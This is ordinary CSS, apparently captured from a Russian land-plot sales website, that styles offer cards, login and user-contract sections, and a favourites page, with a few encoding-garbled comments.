.about_item .about__text{
    color: var(--text-secondary);
    line-height: 150%;
}

.info{
    display: flex;   
    flex-direction: column;  
}
@media (min-width: 768px) {
    .info{
        flex-direction: row;    
    }
}
.info .info__title{
    font-weight: bold;
    font-size: 24px;
    margin-bottom: 20px;
}
.info .info_first{
    width: 100%;
}
@media (min-width: 768px) {
    .info .info_first{
        width: 445px;
    }
}
.info .info_second{
    width: 100%;
    margin-top: 30px;
    color: var(--text-secondary);
    line-height: 150%;
}
@media (min-width: 768px) {
    .info .info_second{
        width: calc(100% - 460px);
        margin-left: 30px;
        margin-top: 0;
    }
}
.info .info_second p{
    margin-bottom: 10px;
}
.info .info__advantages{
    display: flex;
    justify-content: space-between;
    margin-top: 30px;
}
.info .info__advantages .info__advantage{
    width: 30%;
}
.info .info__advantages .info__advantage img{
    width: auto;
    height: 70px;
}
.info .info__advantages .info__advantage div{
    color: var(--text-primary);
    line-height: 150%;
}
.advantages{
    width: 100%;
}
.advantages__list{
    display: flex;
    flex-wrap:wrap;
    justify-content: space-between;
    gap: 20px;
    margin-bottom: 30px;
    margin-top: 30px;
}
.advantages__list .advantages__link{
    width: 100%;
    border-radius: 20px;
    padding: 30px;
    text-align: left;
}
@media (min-width: 600px) {
    .advantages__list .advantages__link{
        width: calc(50% - 10px);
    }
}
@media (min-width: 1070px) {
    .advantages__list .advantages__link{
        width: 25%;
    }
    .advantages__list{
        flex-wrap: nowrap;
    }

}
.advantages__title, .advantages__desc{
    margin-top: 20px;
    color: var(--text-primary);
    line-height: 150%;
}
.advantages__title{
    font-weight: bold;
    font-size: 20px;
}
.advantages__desc{
    margin-top: 10px;
    color: var(--text-secondary);
}
.about_text p, .about_text ul{
    color: var(--text-secondary);
    line-height: 150%;  
    margin-bottom: 10px;  
}
.about_text ul{
    list-style-type: unset;
}
.about_text{
    margin-bottom: 10px;
}

.reviews__list{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    gap: 20px;
}

.c-sel--label_HEADER_infra{
    display: flex;
    justify-content: space-between;
}
.c-sel--label_HEADER_infra .back_to_village{
    display: none;
    color: var(--text-accent);
    font-weight: normal;
    font-size: 15px;
    text-decoration: underline;
    cursor: pointer;
}
.c-sel--label_HEADER_infra .back_to_village:hover{
    text-decoration: none;
}
.c-sel--label_HEADER_infra .back_to_village.active{
    display: block;
}
.price-sotka-init{
    display: none;
}

.c-sel--div__PLOT_PRICE {
  padding: 0;
  width: 100%;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  gap: 12px;
  position: relative;
  top: 0;
  left: 0;
  z-index: 10;
  background-color: var(--bg-tetriary);
  transition: max-height 0.4s;
}
.c-sel--div__PLOT_PRICE_inner{
    border: 3px solid rgb(244, 246, 249);
    height: 30px;
    background-color: #F4F6F9;
    box-shadow: none;
    padding: 10px 12px;
    flex-shrink: 0;
    display: flex;
    justify-content: flex-start;
    align-items: center;
    gap: 8px;
    color: var(--text-secondary);
    border-radius: 12345px;
    cursor: pointer;
}
.c-sel--div__PLOT_PRICE_inner.active{
    border: 3px solid #00BF3F;    
}

.fv-main--div__CONTAINER_fav{
    
}
.c-sel--div__BLOCK_plots_fav{
    margin: 8px 32px 20px 32px;  
    border-top: 1px solid #DDDDDD;  
    padding-top: 30px;
}

.c-sel--div__BLOCK_plots_fav .c-sel--div__BLOCK{
   background-color: #F4F6F9; 
   margin: 12px 0;
}


.vp-specs--div__CONTAINER {
    padding: 52px 16px 52px;
    display: flex;
    flex-direction: column;
    
}
@media (min-width: 768px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 32px;
    }
}
@media (min-width: 1440px) {
    .vp-specs--div__CONTAINER {
        padding: 80px 64px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--div__CONTAINER {
        margin: 0 auto;
        padding: 120px 0;
        width: 1776px;
    }
}

.vp-specs--div__TEXT{
    flex-direction: column;
    gap: 0;
}
@media (min-width: 1440px) {
    .vp-specs--div__TEXT{
        flex-direction: row;
        gap: 20px;
    }
}

.vp-specs--h2 {
  flex-basis: auto;
}
@media (min-width: 1440px) {
    .vp-specs--h2 {
      flex-basis: 424px;
    }
}
@media (min-width: 1920px) {
    .vp-specs--h2  {
        flex-basis: 876px;
    }
}
.vp-specs--p__CONTENT, .vp-specs--div__CONTENT p,  .vp-specs--div__CONTENT ul{
    color: #6F737A;
}

.vp-specs--img__LAWYER{
    border-radius: 20px;
}

.vp-specs--img__LAWYER, .vp-specs--div__SWIPER_SLIDE {
  width: 100%;
}
@media (min-width: 475px) {
    .vp-specs--div__SWIPER_SLIDE{
        width: auto;
    }
    .vp-specs--img__LAWYER {
      width: 424px;
    }
}
.vp-specs--div__SWIPER_SCROLL {
  width: calc(100% - 146px) !important;
}
.vp-specs--button__CLOSE{
    right: 20px;
}
@media (min-width: 475px) {
    .vp-specs--button__CLOSE{
        right: 60px;
    }
}

.vp-heroInfo__NAME{
    width: fit-content;
    text-align: center;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: 155px !important;
    display: none;
}
@media (min-width: 768px) {
    .vp-heroInfo__NAME{
        bottom: 135px !important;
    }
}
.vp-heroInfo__NAME a{
    color: #ffffff;
    text-decoration: underline;
    font-weight: bold;
    font-size: 16px;
}
.vp-heroInfo__NAME .vp-heroInfo--p__INFO{
    display: none;
}
.vp-heroInfo__NAME_main_block.short h1{font-size: 25px;}
@media (min-width: 768px) {
    .vp-heroInfo__NAME_main_block.short h1{font-size: 40px;}
}
.vp-heroInfo__NAME_main_block.short .vp-heroInfo--p__INFO{
    display: none;
}

.hint-soldout {
    background-color: #ffffff;
    border-radius: 10px;
    padding: 5px 10px 7px;
    font-size: 16px;
    font-weight: bold;
    color: #030813;
    display: inline-block;
}
.link-to-pay{
    font-family: var(--font4);
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.01em;
    margin-top: 40px;
}
@media (max-width: 768px) {
    .link-to-pay{
        margin-top: 10px;
        margin-bottom: 10px;
    }
}
.vp-heroModal2--button__CLEAR.order-form_CLEAR{
    display: block;
    color:var(--bg-accent-gradient-hover);
    margin: 20px 0;
    text-decoration: none;
    font-size: 25px;
    font-weight: bold;   
    margin: 0;
    background: none; 
    height: auto;
    width: fit-content;
    padding: 16px;
    margin: 0 auto;
}
.vp-heroModal2--button__CLEAR.order-form_CLEAR:hover {
    box-shadow: 0 0 45px hsla(0, 0%, 62%, 75%);
}

.authorize {
    margin-bottom: 40px;
}
.authorize .authorize-wrap{
    display: flex;
}
@media (max-width: 768px) {
    .authorize .authorize-wrap{
        flex-direction: column;
    }
}
.authorize .authorize-wrap .authorize-item{
    width:50%;
}
@media (max-width: 768px) {
    .authorize .authorize-wrap .authorize-item{
        width:100%;
    }
    .authorize .authorize-wrap .authorize-item:first-child{
        margin-bottom: 20px;
    }
}
.authorize .authorize-wrap .authorize-item span{
    font-size: 18px;
    font-weight: 500;
}
.authorize h2, .authorize h3 {
    margin: 0 0 30px;
    text-align: left;
}
.lk-profile__row {
    margin: 0 0 20px;
    display: flex;
}
.lk-profile__input {
/*    width: 33.33%;*/
    position: relative;
}
@media (max-width: 768px) {
    .lk-profile__input {
        width: 100%;
        max-width: 400px;
        position: relative;
    }
}
.lk-profile__input label {
    display: block;
    font-size: 16px;
    color: #000;
    margin: 0 0 5px;
}
.lk-profile__txt, .lk-profile__text {
    outline: none;
    width: 100%;
    height: 44px;
    border-radius: 12px;
    border: 1px solid #F5F5F5;
    background: #F8F8F8;
    padding: 0 15px;
    font-size: 14px;
    font-weight: 500;
    margin: 5px 0 0;
    font-family: 'Gilroy';
}
.lk-profile__txt[disabled] {
    background: #fff;
    color: rgba(0, 0, 0, .8);
}
.lk-profile__text {
    height: 160px;
    padding: 10px;
    resize: none;
}
.authorize .login-btn {
    cursor: pointer;
    border: 0;
    display: block;
    width: 100%;
    max-width: 160px;
    color: #fff;
    text-decoration: none;
    font-size: 14px;
    line-height: 18px;
    font-weight: 700;
    padding: 12px 20px 14px;
    border-radius: 12px;
    background: -webkit-radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    background: -o-radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    background: radial-gradient(122.22% 1992.66% at 102.23% -11.11%, #00AF5E 0%, #2F8C63 100%), #00AF5E;
    -webkit-box-shadow: 0 5px 15px rgba(0, 175, 94, 0.5);
    box-shadow: 0 5px 15px rgba(0, 175, 94, 0.5);
    margin: 30px 0 0;
}
.authorize p {
    margin: 0 0 10px;
}
.authorize .error {
    color: #ff0000;
    margin: 0 0 20px;
}
.authorize .authorize-logout {
    display: inline-block;
    vertical-align: top;
    color: #fff;
    margin: 20px 0 0;
    text-align: center;
}



.user-contract-head {
    display: flex;
    border: 1px solid #F0F0F0;
}
.user-contract-head__item {
    width: 15.5%;
    font-weight: bold;
    padding: 15px 10px;
    background: #FBFBFB;
    font-size: 15px;
}
.user-contract__item {
    display: flex;
    border-left: 1px solid #F0F0F0;
    border-right: 1px solid #F0F0F0;
    border-bottom: 1px solid #F0F0F0;
}
.user-contract__item > div {
    width: 15.5%;
    padding: 15px 10px;
    border-right: 1px solid #F0F0F0;
}
.user-contract__item .user-contract__title,
.user-contract-head__item--name {
    width: 18%;
}
.user-contract__item .user-contract__number,
.user-contract__item .user-contract__date,
.user-contract-head__item--number,
.user-contract-head__item--date {
    width: 10%;
}
.user-contract__item > div:last-child {
    border-right: 0;
}
.user-contract__label {
    display: none;
    font-weight: bold;
    margin: 0 0 5px;
}
.user-contract-feedback {
    margin: 50px 0 0;
}
.user-contract-feedback__message {
    font-size: 16px;
    font-weight: 500;
    margin: 0 0 20px;
    color: #59B060;
}
.user-contract-land__item {
    margin: 0 0 40px;
}
.user-contract-land__item h4 {
    font-size: 20px;
    line-height: 26px;
    margin: 0 0 25px;
}

.user-contract-question {
    margin: 0 0 30px;
}
.user-contract-question__item {
    padding: 20px;
    margin: 0 0 10px;
    border: 1px solid #ddd;
    border-radius: 12px;
}
.user-contract-question__date, .user-contract-answer__date {
    margin: 5px 0;
    font-style: italic;
    color: #777;
}
.user-contract-answer {
    padding: 10px 0 0 30px;
}
@media (max-width: 1199px) {
    .user-contract-head {
        display: none;
    }
    .user-contract__item {
        display: block;
        padding: 0 0 15px;
        margin: 0 0 20px;
        border-left: 0;
        border-right: 0;
        border-bottom: 1px solid #ccc;
    }
    .user-contract__item > div {
        display: flex;
        width: 100% !important;
        padding: 0;
        border: 0;
        margin: 0 0 5px;
    }
    .user-contract__label {
        display: block;
        margin: 0 10px 0 0;
    }
}
.c-offers {
    margin-top: 40px;
    border-radius: 32px;
    background: linear-gradient(180deg, #F4F6F9 26.44%, #00BF3F 87.5%);
    padding: 45px 16px;    

}
@media (min-width: 820px) {
    .c-offers {
        border-radius: 48px;
        padding: 32px 32px;  
    }
}
@media (min-width: 1440px) {
    .c-offers {
        border-radius: 64px;
        padding: 65px 65px;  
    }
}


.c-offers--div__CONTAINER {
    width: 100%;
}
.main-page .c-offers--div__CONTAINER {
}
@media (min-width: 768px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}
@media (min-width: 1440px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER {
    }
    .main-page .c-offers--div__CONTAINER {
    }
}






.c-offers--div__ITEM {
    padding: 16px;
    display: flex;
    flex-direction: column;
    background-color: var(--white);
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    position: relative;
}
@media (min-width: 820px) {
    .c-offers--div__ITEM {
        padding: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__ITEM {
        padding: 32px;
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__ITEM {
        padding: 40px;
        flex-basis: 50%;
    }
}
.c-offers--div__item_three{
    padding: 0;    
}
.c-offersFam--a {
    left: 16px;
    bottom: 16px;
}
.c-offers--div__item_one .c-offersFam--a{
    bottom: 32px;    
}
@media (min-width: 820px) {
    .c-offersFam--a {
        left: 40px;
        bottom: 40px;
    }
    .c-offers--div__item_one .c-offersFam--a{
        bottom: 40px;    
    }

}
@media (min-width: 1440px) {
    .c-offers--div__item_one .c-offersFam--a{
        bottom: 40px;    
    }
}

.c-offers--div__item_one { 
    grid-area: a; 
    width: 100%;
/*    height: 800px;*/
    height: fit-content;
}
.c-offers--div__item_two { 
    grid-area: b; 
    height: fit-content;
    width: 100%;
}
.c-offers--div__item_three { 
    grid-area: c; 
    height: fit-content;
/*    height: 315px;*/
    width: 100%;
}
.c-offers--div__item_four { 
    grid-area: d; 
    height: 322px;
    width: 100%;
}

@media (min-width: 820px) {
    .c-offers--div__item_one { 
        grid-area: a; 
        height: unset;
        /*width: unset;*/ 
    }
    .c-offers--div__item_two { 
        grid-area: b; 
        height: unset;
        width: unset; 
    }
    .c-offers--div__item_three { 
        grid-area: c; 
        height: unset;
        width: unset; 
    }
    .c-offers--div__item_four { 
        grid-area: d; 
        height: unset;
        width: unset; 
    }
}

.c-offers--div__FIRST {
    display: flex;
    flex-direction: column;
    width: 100%;
    height: auto;
    gap: 40px;
}
.c-offers--div__item_one {
  order: 1; /* ����� ������ */
}

.c-offers--div__item_two {
  order: 2; /* ����� ������ */
}

.c-offers--div__item_three {
  order: 4; /* ����� ������� */
}
.c-offers--div__item_four {
  order: 3; /* ����� ������� */
}
@media (min-width: 820px) {
    .c-offers--div__FIRST {
        display: grid;
        width: 100%;
        height: auto;
        grid-template: 300px 300px 380px / 55% calc(45% - 40px);
        gap: 40px;
        height: auto;
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 820px) {
    .c-offers--div__FIRST {
        grid-template: 300px 300px 380px / 55% calc(45% - 40px);
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 1150px) {
    .c-offers--div__FIRST {
        grid-template: 400px 400px 380px / 55% calc(45% - 40px);
        grid-template-areas: "a d" "a c" "b b";
    }
}
@media (min-width: 1440px) {
    .c-offers--div__FIRST {
        height: 680px;
/*        grid-template: repeat(2, 1fr) / 33.33% calc(33.33% - 40px) calc(33.33% - 40px);*/
        grid-template: calc(50% - 20px) calc(50% - 20px) / 33.33% calc(33.33% - 40px) calc(33.33% - 40px);
        gap: 40px;
        grid-template-areas: "a b b"
                             "a c d";
    }
}
@media (min-width: 1800px) {
    .c-offers--div__FIRST {
        height: 802px;
    }
}

.c-offers--div__SWIPER_SLIDE {
    width: 100%;
    border-radius: 32px;
/*    height: fit-content;*/
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_SLIDE {
        height: 100%;
/*        width: fit-content;*/
        overflow: hidden;
    }
}
.c-offers--img__SWIPER {
    width: 100%;
    height: 100%;
    filter: brightness(50%);
    object-fit: cover;
    display: block; 
    max-width: 100%;
}
@media (min-width: 820px) {
    .c-offers--img__SWIPER {
        height: 100%;
        max-width: unset;
/*        width: fit-content;*/
    }
}

.c-offers--div__SWIPER_PAGINATION {
    padding: 0 16px;
    height: 4px;
    width: 100% !important;
    bottom: 16px !important;
    display: flex;
    justify-content: space-between;
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0;
        width: calc(100% - 80px) !important;
        bottom: 40px !important;
        left: 40px !important;
        right: 40px !important;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__SWIPER_PAGINATION {
        padding: 0 0 0 20px;
        width: calc(57% - 128px) !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__SWIPER_PAGINATION {
        width: 154px !important;
        left: auto !important;
        right: 40px !important;
        bottom: 40px !important;
    }
}


.c-offersFam {
    display: flex;
    flex-direction: column;
    position: relative;
/*    background-color: var(--white);*/
    border-radius: 24px;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
}
@media (min-width: 1440px) {
    .c-offersFam  {
        border-radius: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offersFam  {
    }
}



.c-offersFam--div-img{
    width: 100%;
    height: fit-content;
    overflow: hidden;
    border-radius: 24px;
/*    display: flex;  */
/*    justify-content: center; */
}
.c-offersFam--img {
    height: 100%;
    width: auto;            /* ������ ������������� �������������� ��� ������ */
    object-fit: cover;    /* ����������� ��������� ��������� � �������� */
    object-position: center; /* ���������� ����������� ������ */
}
.c-offers--div__item_two .c-offersFam--img {
    height: 380px;
    width: 100%;            /* ������ ������������� �������������� ��� ������ */
}
.c-offers--div__item_three .c-offersFam--img {
    object-position: bottom;
}
@media (min-width: 1440px) {
    .c-offersFam--img {
        border-radius: 32px;
    }
}
.c-offers--div__item_three .c-offersFam--img {
    width: 100%;
    display: block;
}



.c-offers--div__CONTAINER1 {
    display: flex;
    position: relative;
    box-shadow: 0 0 34px hsla(0, 0%, 87%, 0.25);
    height: fit-content;
    border-radius: 32px;
}
@media (min-width: 820px) {
    .c-offers--div__CONTAINER1 {
        height: unset;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__CONTAINER1 {
    }
}

.c-offers--div__item_four {
    background: url("../images/c-offers-strange1920.svg") right bottom / 100% no-repeat;
    background-color: #3DB588;
}
@media (min-width: 1440px) {
    .c-offers--div__item_four {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: #3DB588;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_four {
        background: url("../images/c-offers-strange1920.svg") right bottom / 70% no-repeat;
        background-color: #3DB588;
    }
}

.c-offers--h2__ITEM, .c-offersFam--h2, .c-offers--h2__SWIPER{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 32px;
    leading-trim: NONE;
    line-height: 110.00000000000001%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
}
@media (min-width: 1150px) {
    .c-offers--h2__ITEM, .c-offersFam--h2, .c-offers--h2__SWIPER{
        font-size: 40px;
    }
}
.c-offers--div__item_three .c-offers--h2__ITEM {
    margin: 0;
    position: absolute;
    left: 16px;
    top: 40px;
    color: #ffffff;
}

.c-offers--div__item_three .c-offers--h2__ITEM {
    top: 16px;
    left: 16px;
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 24px;
        left: 24px;
        width: calc(100% - 48px);
    }
}
@media (min-width: 1440px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 32px;
        left: 32px;
        width: calc(100% - 64px);
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_three .c-offers--h2__ITEM {
        top: 40px;
        left: 40px;
        width: calc(100% - 80px);
    }
}
.c-offersFam--h2 {
    margin: 0;
    position: absolute;
    left: 16px;
    top: 80px;
    color: #ffffff;
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offersFam--h2 {
        top: 120px;
        left: 40px;
        width: calc(100% - 80px);
    }
}
@media (min-width: 1440px) {
    .c-offersFam--h2 {
        top: 95px;
    }
}
@media (min-width: 1800px) {
    .c-offersFam--h2 {
        top: 120px;
    }
}

.c-offersFam--p__RATE {
    color: #ffffff;
    font-weight: bold;
    margin: 0;
    position: absolute;
    left: 16px;
    top: 180px;
    font-size: 18px;
    font-family: Arial;
}
@media (min-width: 820px) {
    .c-offersFam--p__RATE { 
        left: 40px;
        top: 200px;
    }
}
@media (min-width: 1440px) {
    .c-offersFam--p__RATE {
         top: 160px;
    }
}
@media (min-width: 1800px) {
    .c-offersFam--p__RATE {
         top: 200px;
    }
}

.c-offers--p__SWIPER, .c-offersFam--p__BUY {
    padding: 8px 16px;
    position: absolute;
    top: 16px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    background-color: hsla(216, 29%, 97%, 0.24);
    border-radius: 32px;
}
.c-offersFam--p__BUY{
    color: var(--text-accent);
    background-color: hsl(188, 79%, 94%);
}
@media (min-width: 820px) {
    .c-offers--p__SWIPER,.c-offersFam--p__BUY {
        top: 40px;
        left: 40px;
    }
}
@media (min-width: 1440px) {
    .c-offers--p__SWIPER, .c-offersFam--p__BUY {
    }
}
@media (min-width: 1920px) {
    .c-offers--p__SWIPER {
    }
}

.c-offers--h2__SWIPER {
    position: absolute;
    top: 80px;
    left: 16px;
    z-index: 2;
    color: var(--text-primary-inverse);
    width: calc(100% - 32px);
}
@media (min-width: 820px) {
    .c-offers--h2__SWIPER {
        left: 40px;
        top: 120px;
        width: calc(100% - 80px);
    }
}
@media (min-width: 1440px) {
    .c-offers--h2__SWIPER {
    }
}
@media (min-width: 1920px) {
    .c-offers--h2__SWIPER {
    }
}



.c-offers--div__item_four .c-offers--h2__ITEM{
    color:#FFFFFF;
}
.c-offers--p__ITEM{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 18px;
    leading-trim: NONE;
    line-height: 155%;
    letter-spacing: -1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;

}
.c-offers--div__item_three .c-offers--p__ITEM {
    position: absolute;
    top: 130px;
    left: 16px;
    color: #ffffff;
}
@media (min-width: 820px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 24px;
    }
}
@media (min-width: 1440px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 32px;
    }
}
@media (min-width: 1920px) {
    .c-offers--div__item_three .c-offers--p__ITEM {
        top: 130px;
        left: 40px;
    }
}

.c-offers--div__item_four .c-offers--p__ITEM{
    color:#FFFFFF;
}
.c-offersFam--a.font__BUTTONS_BUTTON{
    font-family: Arial;
    font-weight: 700;
    font-style: Bold;
    font-size: 18px;
    leading-trim: NONE;
    line-height: 32px;
    letter-spacing: 1%;
    font-variant-numeric-figure: lining-nums;
    font-variant-numeric-spacing: proportional-nums;
    cursor: pointer;
}
.c-offers--div__item_one .c-offersFam--a.font__BUTTONS_BUTTON, .c-offers--div__item_four .c-offersFam--a.font__BUTTONS_BUTTON{
    color: #00BF3F;
    background: var(--bg-secondary, #F4F6F9);
    cursor: pointer;
}
.c-offers--div__item_one .c-offersFam--a.font__BUTTONS_BUTTON:hover, .c-offers--div__item_four .c-offersFam--a.font__BUTTONS_BUTTON:hover{
    color: #ffffff;
    background: var(--bg-accent-gradient-hover);
}

.c-offers--div__SWIPER_NAVIGATION{
    background-image: url("../images/swiper_btn_next.png");   
    width: 56px;
    height: 56px;
    background-size: contain;
    color: transparent;
    right: 12px;
}
@media (min-width: 820px) {
    .c-offers--div__SWIPER_NAVIGATION{
        right: 32px;
    }
}
.c-offers--div__SWIPER{
    border-radius:32px;
}

--- FILE ---
content_type: text/css
request_url: https://zemexx.ru/local/templates/zemexx_redisign/css/favorit.css?17585209588166
body_size: 1315
content:
/* ********** ********** �������� ��������� ********** ***********/


@media (min-width: 768px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}
@media (min-width: 1440px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}
@media (min-width: 1920px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-vills--div__GRID {
        grid-template-columns: repeat(1, 1fr);
    }
}

.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
    border-radius: 63px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
    display: flex;
    padding: 32px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
    width: auto;
    border-radius: 44.38px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
    padding: 0 0 0 64px;
}
.fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--p__PLACES:last-of-type {
  flex-basis: unset;
}
.fv-main--div__CONTAINER_new .c-sel--div__BLOCK .c-sel--button__HEART {
  top:64px;
  right:64px;
  z-index: 1;
}
.fv-main--div__CONTAINER .c-sel--div__CONT{
    width: 100%;
    position: relative;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY{
    position: absolute;
    bottom: 0;
    width: calc(100% - 32px);
    margin-bottom: 0;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_1{
    display: flex;
    flex-direction: row;
    align-items: baseline;
    gap: 10px;
}
@media (min-width: 961px) {
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE{
        color:#030813;
        font-size: 24px;
    }
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE_small{
        font-size: 16px;
    }
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
    display: flex;
    flex-direction: row;
    align-items: baseline;
    gap: 12px;
    margin-right: 40px;
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .goto_reserve{
    color: var(--text-primary-inverse);
    background-color: var(--bg-accent);
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .goto_reserve:hover{
    background-color: var(--text-primary-inverse);
    color: var(--bg-accent);
}
.fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2 .vp-map--a__CARD_BOTTOM{
    padding: 16px;
}
@media (max-width: 1380px) {
 .fv-main--div__CONTAINER .vp-map--div__CARD_BODY{
    position: relative;
    padding-left: 0;
    align-items: flex-start;
    flex-direction: column;
 }
}
@media (max-width: 1200px) {
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 25px;
    }
    .fv-main--div__CONTAINER .vp-map--p__PRICE.font__HEADING_CARD_TITLE{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
        margin-top: 10px;
    }
}

@media (max-width: 960px) {
    .fv-main--div__CONTAINER .c-sel--h3{
        display: flex;
        flex-direction: column;
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_1{
        flex-direction: column;
        gap: 0;    
    }
    .fv-main--div__CONTAINER .vp-map--div__CARD_BODY_2{
        flex-direction: column;
        width: 100%;    
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
        padding: 0 0 0 36px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM{
        width: 100%;
    }
}
@media (max-width: 1050px) {
    .fv-main--div__CONTAINER_new .c-sel--div__BLOCK .c-sel--button__HEART{
        top: 30px;
        right: 30px;
    }   
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
    color: var(--text-primary);
    font-size: 32px;
    font-family: var(--font-family);
    font-weight: 600;
    line-height: 130%;
    letter-spacing: -0.01em;
    margin-bottom: 20px;
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav:after{
    content: '';
    width: 24px;
    height: 15px;
    background-image: url("../images/arrow_up.png");
    position: relative;
    display: inline-block;
    margin-left: 24px;
}
.c-sel--div__BLOCK_plots_fav .c-sel--h3-fav.closed:after{
    background-image: url("../images/arrow_down.png");
}
@media (max-width: 768px) {
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        flex-direction: column;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        width:100%;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--div__CONT{
        padding: 0;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK{
        border-radius: 40px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN .c-sel--img__MAIN{
        border-radius: 20px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--a__MAIN{
        padding: 24px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        font-size: 28px;
    }
    .fv-main--div__CONTAINER .font__BODY_TEXT_CAPTION{
        font-size: 14px;
    }
    .fv-main--div__CONTAINER .font__HEADING_CARD_TITLE{
        font-size: 20px;
    }
    .c-sel--div__BLOCK_plots_fav {
        margin: 8px 24px 20px 24px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--a__MAIN{
        padding: 12px;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .c-sel--div__BLOCK {
        border-radius: 31px;
    }
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav{
        font-size: 20px;
    }
    .fv-main--div__CONTAINER .c-sel--h3{
        display: block;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY{
        height: fit-content;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY{
        width: 100%;
        padding-right: 0;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .c-sel--div__BLOCK_plots_fav .vp-map--div__CARD_BODY_2{
        margin-right: 0;
        position: relative;
    }
    .fv-main--div__CONTAINER.fv-main--div__CONTAINER_new .vp-map--div__CARD_BODY .vp-map--a__CARD_BOTTOM.goto_order_form{
        position: absolute;
        top: -66px;
        width: auto;
        right: 0;        
    }
    .c-sel--div__BLOCK_plots_fav .c-sel--h3-fav:after{
        margin-left: 10px;
